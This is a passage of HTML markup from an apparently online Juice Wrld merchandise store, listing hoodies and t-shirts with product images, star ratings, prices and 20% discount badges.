    <a href="https://juicewrld.shop/product/juice-wrld-hoodies-hoodie-999-moonlight-hoodie-black-nnn1908" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/juicewrld.shop/media/285/conversions/999MOONLIGHTHOODIEBLACK-2-small.png?w=250&amp;h=250"
                alt="Juice Wrld Hoodies - 999 Moonlight Hoodie Black "
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://juicewrld.shop/product/juice-wrld-hoodies-hoodie-999-moonlight-hoodie-black-nnn1908" class="capitalize hover:underline leading-3">Juice Wrld Hoodies - 999 Moonlight Hoodie Black</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.9 of 5 stars'"
     aria-label="4.9 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 98%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$43.50</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                    </ul>
    </div>
            <div class="text-center mt-6">
            <a href="https://juicewrld.shop/shop?order-by=best-sellers" class="inline-flex items-center px-4 py-2 bg-white border border-gray-300 rounded-md font-semibold text-xs text-gray-700 uppercase tracking-widest shadow-sm hover:bg-gray-50 focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 disabled:opacity-25 transition ease-in-out duration-150">
                View more
            </a>
        </div>
    </div>
</section>


    <!-- related products -->
    <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Related products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
            <ul role="list"
                class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="205">
    <a href="https://juicewrld.shop/product/juice-wrld-t-shirts-juice-wrld-x-legends-never-die-butterfly-vlone-t-shirt-jwc1908" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/juicewrld.shop/media/655/conversions/3d30d7ff6e311492ee60e4261c9f8bb1-2-small.png?w=250&amp;h=250"
                alt="Juice Wrld T-Shirts - Juice Wrld x Legends Never Die Butterfly Vlone T-Shirt "
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://juicewrld.shop/product/juice-wrld-t-shirts-juice-wrld-x-legends-never-die-butterfly-vlone-t-shirt-jwc1908" class="capitalize hover:underline leading-3">Juice Wrld T-Shirts - Juice Wrld x Legends Never Die Butterfly Vlone T-Shirt</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="14">
    <a href="https://juicewrld.shop/product/juice-wrld-t-shirts-documentary-cover-tee-white-nnn1908" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/juicewrld.shop/media/21/conversions/DOCUMENTARYCOVERTEEWHITE-2-small.png?w=250&amp;h=250"
                alt="Juice Wrld T-Shirts - Documentary Cover Tee White "
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://juicewrld.shop/product/juice-wrld-t-shirts-documentary-cover-tee-white-nnn1908" class="capitalize hover:underline leading-3">Juice Wrld T-Shirts - Documentary Cover Tee White</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="15">
    <a href="https://juicewrld.shop/product/juice-wrld-t-shirts-already-dead-otherside-tee-nnn1908" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/juicewrld.shop/media/25/conversions/ALREADYDEADOTHERSIDETEE-2-small.png?w=250&amp;h=250"
                alt="Juice Wrld T-Shirts - Already Dead Otherside Tee "
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://juicewrld.shop/product/juice-wrld-t-shirts-already-dead-otherside-tee-nnn1908" class="capitalize hover:underline leading-3">Juice Wrld T-Shirts - Already Dead Otherside Tee</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
